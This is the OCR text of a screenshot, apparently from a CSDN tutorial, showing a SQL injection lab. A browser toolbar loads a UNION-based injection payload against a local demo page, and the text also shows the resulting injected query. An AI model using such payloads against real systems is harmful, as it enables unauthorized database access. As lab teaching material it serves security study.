 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LF
Load URL http://192.168.1.4:82/sqli/new.php?id=1') union select 1,2,3,database(),5,6 --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string R
select * from news where id=('1') union select 1,2,3,database(),5,6 -- ')
demo01
首页 新闻
CSDN @Dao-道法自然